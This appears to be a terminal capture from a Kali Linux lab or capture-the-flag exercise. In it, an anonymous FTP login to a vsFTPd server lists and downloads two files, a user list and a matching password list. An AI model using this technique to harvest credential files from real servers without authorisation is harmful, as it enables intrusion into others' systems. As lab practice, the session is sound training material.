 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ ftp anonymous@10.129.49.118
Connected to 10.129.49.118.
220 (vsFTPd 3.0.3)
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||42858|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||49361|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |*******************************************************|    33        9.19 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.23 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||41356|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |*******************************************************|    62        1.43 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.22 KiB/s)